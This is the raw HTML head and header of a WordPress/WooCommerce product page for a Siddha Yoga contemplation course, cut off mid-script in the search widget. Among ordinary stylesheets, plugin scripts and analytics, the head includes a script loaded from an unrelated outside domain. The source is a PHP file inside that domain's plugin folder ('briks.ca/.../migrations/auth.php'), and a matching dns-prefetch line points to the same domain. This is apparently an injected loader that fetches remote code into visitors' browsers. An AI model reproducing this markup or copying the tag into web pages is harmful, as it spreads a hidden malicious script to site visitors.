

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/the-power-of-siddha-yoga-contemplation/
body_size: 23844
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>The Power of Siddha Yoga Contemplation - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/the-power-of-siddha-yoga-contemplation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Power of Siddha Yoga Contemplation - Siddha Yoga Book Store" />
<meta property="og:description" content="The practice of Siddha Yoga contemplation is a key to the knowledge of the Self. Through contemplation you gain the ability to transcend mundane understanding as your mind awakens to the intelligence of your own innermost being, the Heart, the abode of wisdom. In this course taught by Nivrtti Gillett, you will learn a simple, &hellip;" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/the-power-of-siddha-yoga-contemplation/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POC_Eng.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POC_Eng.jpg" />
<meta property="og:image:width" content="264" />
<meta property="og:image:height" content="397" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="The practice of Siddha Yoga contemplation is a key to the knowledge of the Self. Through contemplation you gain the ability to transcend mundane understanding as your mind awakens to the intelligence of your own innermost being, the Heart, the abode of wisdom. In this course taught by Nivrtti Gillett, you will learn a simple, [&hellip;]" />
<meta name="twitter:title" content="The Power of Siddha Yoga Contemplation - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POC_Eng.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=3916' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fthe-power-of-siddha-yoga-contemplation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fthe-power-of-siddha-yoga-contemplation%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-3916 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
